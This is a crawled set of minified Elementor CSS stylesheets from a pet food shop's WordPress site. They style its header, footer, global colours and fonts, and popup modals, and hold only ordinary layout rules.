.elementor-kit-3284{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-8b1ff78:#4054b2;--e-global-color-4b0f9a7d:#23a455;--e-global-color-67b14195:#000;--e-global-color-bde0219:#fff;--e-global-color-6159273:#f73d7a;--e-global-color-9cfa29b:#fb67c7;--e-global-color-2d9fa82:#fddcd0;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-line-height:1.3em;font-family:"Lato",Sans-serif;font-size:16px;font-weight:400;line-height:1.4em}.elementor-kit-3284 e-page-transition{background-color:#ffbc7d}.elementor-kit-3284 h1{font-family:"Lato",Sans-serif;font-size:45px;font-weight:800;line-height:1.1em}.elementor-kit-3284 h2{font-family:"Lato",Sans-serif;font-size:42px;font-weight:800;line-height:1.2em}.elementor-kit-3284 h3{font-family:"Lato",Sans-serif;font-size:40px;font-weight:700;line-height:1.3em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:575px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}body.single-post .post h2{font-size:35px}body.single-post .post h3{font-size:30px}body{margin:0 !important}.matchHeight .elementor-element-populated .elementor-element .elementor-widget-container{height:100%}@media (max-width:575px){.bubble{border:1px solid #ece5ce;transform:translatey(0px);animation:float 5s ease-in-out infinite;mix-blend-mode:multiply;border-radius:1em;position:relative;box-shadow:10px 10px 10px #eee}.bubble:after{transform:translatey(0px);animation:float2 5s ease-in-out infinite;content:"";width:55px;height:12px;border-radius:11px;background-color:#ece5ce;position:absolute;display:block;top:-15px;left:0;z-index:-2}.bubble.middle:after{left:42%}.bubble.middle:before{left:42%}.bubble.right:after{right:0;left:auto}.bubble.right:before{right:0;left:auto}.bubble:before{transform:translatey(10px);animation:float3 5s ease-in-out infinite;content:"";width:12px;height:12px;border-radius:11px;background-color:#ece5ce;position:absolute;display:block;top:-40px;left:0;z-index:-2}@keyframes float{0%{transform:translatey(0px)}50%{transform:translatey(-20px)}100%{transform:translatey(0px)}}@keyframes float2{0%{line-height:30px;transform:translatey(0px)}55%{transform:translatey(-20px)}60%{line-height:10px}100%{line-height:30px;transform:translatey(0px)}}@keyframes float3{0%{line-height:30px;transform:translatey(0px)}55%{transform:translatey(-10px)}60%{line-height:10px}100%{line-height:30px;transform:translatey(0px)}}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_a56e6d82e3f5296e6b8b72ec66435268.css
body_size: 939
content:
.elementor-11 .elementor-element.elementor-element-8f10cc1{--display:flex}.elementor-11 .elementor-element.elementor-element-8f10cc1:not(.elementor-motion-effects-element-type-background),.elementor-11 .elementor-element.elementor-element-8f10cc1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f7956d}.elementor-11 .elementor-element.elementor-element-fd63e01>.elementor-widget-container{margin:0;padding:0}.elementor-11 .elementor-element.elementor-element-fd63e01.elementor-element{--align-self:center}.elementor-11 .elementor-element.elementor-element-fd63e01{text-align:center;line-height:1em;color:var(--e-global-color-bde0219)}.elementor-11 .elementor-element.elementor-element-fd63e01 p{margin-block-end:0px}.elementor-11 .elementor-element.elementor-element-0f13c89{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-11 .elementor-element.elementor-element-0f13c89>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-11 .elementor-element.elementor-element-cf74ed0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-11 .elementor-element.elementor-element-6dcc1b5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-11 .elementor-element.elementor-element-6dcc1b5:not(.elementor-motion-effects-element-type-background),.elementor-11 .elementor-element.elementor-element-6dcc1b5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-bde0219)}.elementor-11 .elementor-element.elementor-element-6dcc1b5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0}.elementor-11 .elementor-element.elementor-element-6dcc1b5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-11 .elementor-element.elementor-element-b7a3b4a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px}.elementor-11 .elementor-element.elementor-element-788b1f9 .elementor-menu-toggle{margin:0 auto}.elementor-11 .elementor-element.elementor-element-788b1f9 .elementor-nav-menu .elementor-item{font-family:"Gilroy",Sans-serif;font-size:18px;font-weight:600;line-height:1.4em}.elementor-11 .elementor-element.elementor-element-788b1f9 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-6159273);fill:var(--e-global-color-6159273)}.elementor-11 .elementor-element.elementor-element-8b1f240 img{width:150px}.elementor-11 .elementor-element.elementor-element-8eee5e5.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-11 .elementor-element.elementor-element-92b65f0 .elementor-menu-toggle{margin:0 auto}.elementor-11 .elementor-element.elementor-element-92b65f0 .elementor-nav-menu .elementor-item{font-family:"Gilroy",Sans-serif;font-size:18px;font-weight:600;line-height:1.4em}.elementor-11 .elementor-element.elementor-element-92b65f0 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-6159273);fill:var(--e-global-color-6159273)}.elementor-11 .elementor-element.elementor-element-e732eb2 .elementor-button{background-color:var(--e-global-color-6159273);font-family:"Gilroy",Sans-serif;font-size:18px;font-weight:700;fill:#fff;color:#fff;border-style:solid;border-width:1.5px;border-radius:8px;padding:18px}.elementor-11 .elementor-element.elementor-element-e732eb2{width:auto;max-width:auto}.elementor-11 .elementor-element.elementor-element-e732eb2>.elementor-widget-container{margin:0}.elementor-11 .elementor-element.elementor-element-6f382c8 .elementor-menu-cart__close-button,.elementor-11 .elementor-element.elementor-element-6f382c8 .elementor-menu-cart__close-button-custom{margin-left:auto}.elementor-11 .elementor-element.elementor-element-6f382c8>.elementor-widget-container{border-style:none}.elementor-11 .elementor-element.elementor-element-6f382c8{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var(--e-global-color-secondary);--toggle-button-border-width:0px;--toggle-icon-size:20px;--cart-background-color:var(--e-global-color-2d9fa82);--cart-border-style:none;--remove-item-button-color:var(--e-global-color-secondary);--menu-cart-subtotal-color:var(--e-global-color-secondary);--product-variations-color:var(--e-global-color-secondary);--product-price-color:var(--e-global-color-secondary);--divider-color:var(--e-global-color-text);--subtotal-divider-color:var(--e-global-color-text);--checkout-button-background-color:var(--e-global-color-6159273);--checkout-button-hover-background-color:#e02663;--empty-message-color:var(--e-global-color-secondary)}.elementor-11 .elementor-element.elementor-element-6f382c8 .elementor-menu-cart__subtotal{font-size:18px}.elementor-11 .elementor-element.elementor-element-6f382c8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-11 .elementor-element.elementor-element-6f382c8 .elementor-menu-cart__product-name a{color:var(--e-global-color-secondary)}.elementor-11 .elementor-element.elementor-element-6f382c8 .elementor-menu-cart__product-price .product-quantity{color:var(--e-global-color-secondary)}.elementor-11 .elementor-element.elementor-element-6f382c8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:576px){.elementor-11 .elementor-element.elementor-element-b7a3b4a{width:40%}.elementor-11 .elementor-element.elementor-element-b0b1a71{width:19.642%}.elementor-11 .elementor-element.elementor-element-8eee5e5{width:40%}}@media(max-width:575px){.elementor-11 .elementor-element.elementor-element-fd63e01{text-align:center}.elementor-11 .elementor-element.elementor-element-0f13c89{padding:10px}.elementor-11 .elementor-element.elementor-element-b7a3b4a{width:15%}.elementor-11 .elementor-element.elementor-element-b0b1a71{width:30%}.elementor-11 .elementor-element.elementor-element-8b1f240{text-align:start}.elementor-11 .elementor-element.elementor-element-8eee5e5{width:55%}}@media (max-width:768px){.elementor-11 .elementor-element.elementor-element-b7a3b4a{order:3}}@media (max-width:768px){.elementor-11 .elementor-element.elementor-element-b0b1a71{order:1}}.elementor-11 .elementor-element.elementor-element-92b65f0{width:auto;margin-bottom:0}.elementor-11 .elementor-element.elementor-element-6f382c8{display:inline-block;width:auto}@media (max-width:768px){.elementor-11 .elementor-element.elementor-element-8eee5e5{order:2}.elementor-11 .elementor-element.elementor-element-8eee5e5 .elementor-widget-wrap{flex-wrap:nowrap}.elementor-11 .elementor-element.elementor-element-0f13c89{z-index:10}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_b69c16453b2335bcb08f7754cc41cffb.css
body_size: 1190
content:
.elementor-95 .elementor-element.elementor-element-c4caf95:not(.elementor-motion-effects-element-type-background),.elementor-95 .elementor-element.elementor-element-c4caf95>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#640f2b}.elementor-95 .elementor-element.elementor-element-c4caf95{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-95 .elementor-element.elementor-element-c4caf95>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-95 .elementor-element.elementor-element-8763af6{margin-top:30px;margin-bottom:30px}.elementor-95 .elementor-element.elementor-element-9ffbe3d>.elementor-element-populated{padding:20px}.elementor-95 .elementor-element.elementor-element-e3a3de9{text-align:start}.elementor-95 .elementor-element.elementor-element-e3a3de9 img{width:80px}.elementor-95 .elementor-element.elementor-element-2589e4c{font-family:"Rubik",Sans-serif;font-size:13px;font-weight:300;color:#fff}.elementor-95 .elementor-element.elementor-element-d6ad235{font-family:"Rubik",Sans-serif;font-size:15px;font-weight:300;line-height:2em;color:#fff}.elementor-95 .elementor-element.elementor-element-c48eeea{font-family:"Rubik",Sans-serif;font-size:15px;font-weight:300;line-height:2em;color:#fff}.elementor-95 .elementor-element.elementor-element-591f708>.elementor-element-populated{padding:20px}.elementor-95 .elementor-element.elementor-element-cb53790 .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:20px;font-weight:700;color:#fff}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-icon i{transition:color .3s}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-95 .elementor-element.elementor-element-2bac964{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-item>a{font-family:"Rubik",Sans-serif;font-size:16px;font-weight:300}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffc613}.elementor-95 .elementor-element.elementor-element-a01f9fa>.elementor-element-populated{padding:20px}.elementor-95 .elementor-element.elementor-element-acc7958 .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:20px;font-weight:700;color:#fff}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-icon i{transition:color .3s}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-95 .elementor-element.elementor-element-915f907{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-item>a{font-family:"Rubik",Sans-serif;font-size:16px;font-weight:300}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffc613}.elementor-95 .elementor-element.elementor-element-d0fc45e>.elementor-element-populated{padding:20px}.elementor-95 .elementor-element.elementor-element-b13730f .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:20px;font-weight:700;color:#fff}.elementor-95 .elementor-element.elementor-element-ca045e8{width:auto;max-width:auto}.elementor-95 .elementor-element.elementor-element-ca045e8>.elementor-widget-container{margin:0}.elementor-95 .elementor-element.elementor-element-ca045e8 img{width:80px}.elementor-95 .elementor-element.elementor-element-d73fa9e{width:auto;max-width:auto}.elementor-95 .elementor-element.elementor-element-d73fa9e>.elementor-widget-container{margin:0}.elementor-95 .elementor-element.elementor-element-d73fa9e img{width:80px}.elementor-95 .elementor-element.elementor-element-746ab6b>.elementor-widget-container{margin:5% 0 0}.elementor-95 .elementor-element.elementor-element-746ab6b .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:20px;font-weight:700;color:#fff}.elementor-95 .elementor-element.elementor-element-ede8fb3{width:auto;max-width:auto}.elementor-95 .elementor-element.elementor-element-ede8fb3>.elementor-widget-container{margin:0 5px}.elementor-95 .elementor-element.elementor-element-ede8fb3 img{width:100px}.elementor-95 .elementor-element.elementor-element-b33dba2{width:auto;max-width:auto}.elementor-95 .elementor-element.elementor-element-b33dba2>.elementor-widget-container{margin:0 5px}.elementor-95 .elementor-element.elementor-element-b33dba2 img{width:100px}.elementor-95 .elementor-element.elementor-element-cb73fda{width:auto;max-width:auto}.elementor-95 .elementor-element.elementor-element-cb73fda>.elementor-widget-container{margin:0 5px}.elementor-95 .elementor-element.elementor-element-cb73fda img{width:100px}.elementor-95 .elementor-element.elementor-element-7c25751{width:auto;max-width:auto}.elementor-95 .elementor-element.elementor-element-7c25751>.elementor-widget-container{margin:0 5px}.elementor-95 .elementor-element.elementor-element-7c25751 img{width:100px}.elementor-95 .elementor-element.elementor-element-1a21dc2{width:auto;max-width:auto}.elementor-95 .elementor-element.elementor-element-1a21dc2>.elementor-widget-container{margin:0 5px}.elementor-95 .elementor-element.elementor-element-1a21dc2 img{width:100px}.elementor-95 .elementor-element.elementor-element-8d8eb47{--divider-border-style:solid;--divider-color:#fff;--divider-border-width:1px}.elementor-95 .elementor-element.elementor-element-8d8eb47>.elementor-widget-container{margin:0;padding:0}.elementor-95 .elementor-element.elementor-element-8d8eb47 .elementor-divider-separator{width:100%}.elementor-95 .elementor-element.elementor-element-8d8eb47 .elementor-divider{padding-block-start:0px;padding-block-end:0px}.elementor-95 .elementor-element.elementor-element-deb297d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-95 .elementor-element.elementor-element-deb297d{margin-top:-10px;margin-bottom:0;padding:0}.elementor-95 .elementor-element.elementor-element-9e70e6b{width:auto;max-width:auto;font-family:"Rubik",Sans-serif;font-size:14px;font-weight:300;color:#fff}.elementor-95 .elementor-element.elementor-element-9e70e6b>.elementor-widget-container{margin:5px 0 0;padding:0 15px 0 0}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-6ef3a40.elementor-column .elementor-widget-wrap{align-items:center}.elementor-95 .elementor-element.elementor-element-6ef3a40.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-95 .elementor-element.elementor-element-6ef3a40.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-95 .elementor-element.elementor-element-5352716{width:auto;max-width:auto;text-align:center}.elementor-95 .elementor-element.elementor-element-5352716>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-5352716 img{width:30px}.elementor-95 .elementor-element.elementor-element-13c9ecc{width:auto;max-width:auto;text-align:center}.elementor-95 .elementor-element.elementor-element-13c9ecc>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-13c9ecc img{width:30px}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:768px){.elementor-95 .elementor-element.elementor-element-ede8fb3 img{width:60px}.elementor-95 .elementor-element.elementor-element-b33dba2 img{width:60px}.elementor-95 .elementor-element.elementor-element-cb73fda img{width:60px}.elementor-95 .elementor-element.elementor-element-7c25751 img{width:60px}.elementor-95 .elementor-element.elementor-element-1a21dc2 img{width:60px}}@media(max-width:575px){.elementor-95 .elementor-element.elementor-element-8763af6{margin-top:15px;margin-bottom:15px}.elementor-95 .elementor-element.elementor-element-9ffbe3d>.elementor-element-populated{padding:5px}.elementor-95 .elementor-element.elementor-element-e3a3de9{text-align:center}.elementor-95 .elementor-element.elementor-element-e3a3de9 img{width:50px}.elementor-95 .elementor-element.elementor-element-2589e4c{text-align:center;font-size:12px}.elementor-95 .elementor-element.elementor-element-d6ad235{text-align:center;font-size:16px}.elementor-95 .elementor-element.elementor-element-c48eeea{text-align:center;font-size:16px}.elementor-95 .elementor-element.elementor-element-591f708.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-95 .elementor-element.elementor-element-591f708>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-95 .elementor-element.elementor-element-cb53790>.elementor-widget-container{margin:0 0 20px}.elementor-95 .elementor-element.elementor-element-cb53790{text-align:center}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2)}.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-95 .elementor-element.elementor-element-2bac964 .elementor-icon-list-item>a{font-size:18px}.elementor-95 .elementor-element.elementor-element-acc7958>.elementor-widget-container{margin:0 0 20px}.elementor-95 .elementor-element.elementor-element-acc7958{text-align:center}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2)}.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-95 .elementor-element.elementor-element-915f907 .elementor-icon-list-item>a{font-size:18px}.elementor-95 .elementor-element.elementor-element-d0fc45e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-95 .elementor-element.elementor-element-d0fc45e>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-95 .elementor-element.elementor-element-b13730f{text-align:center}.elementor-95 .elementor-element.elementor-element-ca045e8>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-ca045e8 img{width:70px}.elementor-95 .elementor-element.elementor-element-d73fa9e>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-d73fa9e img{width:70px}.elementor-95 .elementor-element.elementor-element-746ab6b{text-align:center}.elementor-95 .elementor-element.elementor-element-ede8fb3>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-ede8fb3 img{width:70px}.elementor-95 .elementor-element.elementor-element-b33dba2>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-b33dba2 img{width:70px}.elementor-95 .elementor-element.elementor-element-cb73fda>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-cb73fda img{width:70px}.elementor-95 .elementor-element.elementor-element-7c25751>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-7c25751 img{width:70px}.elementor-95 .elementor-element.elementor-element-1a21dc2>.elementor-widget-container{margin:0 10px}.elementor-95 .elementor-element.elementor-element-1a21dc2 img{width:70px}.elementor-95 .elementor-element.elementor-element-9e70e6b{width:100%;max-width:100%;text-align:center}.elementor-95 .elementor-element.elementor-element-6ef3a40.elementor-column>.elementor-widget-wrap{justify-content:center}}@media(max-width:768px) and (min-width:576px){.elementor-95 .elementor-element.elementor-element-9ffbe3d{width:45%}.elementor-95 .elementor-element.elementor-element-591f708{width:50%}.elementor-95 .elementor-element.elementor-element-a01f9fa{width:46%}.elementor-95 .elementor-element.elementor-element-d0fc45e{width:50%}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d0a20eb4794bf3e8afdd03980cf8cd02.css
body_size: 129
content:
.elementor-14433 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14433 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14433 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14433 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14433 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14433 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14433{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14433 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14433 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14433 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14433 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14433 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14433 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14433 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_c6c5116b5c806936b7d49dfe18345c97.css
body_size: 164
content:
.elementor-14426 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14426 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14426 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14426 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14426 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14426 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14426{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14426 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14426 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14426 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14426 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14426 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14426 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14426 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f2541a1f3630c444568a477b5fb1256e.css
body_size: 171
content:
.elementor-14413 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14413 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14413 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14413 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14413 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14413 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14413{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14413 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14413 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14413 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14413 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14413 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14413 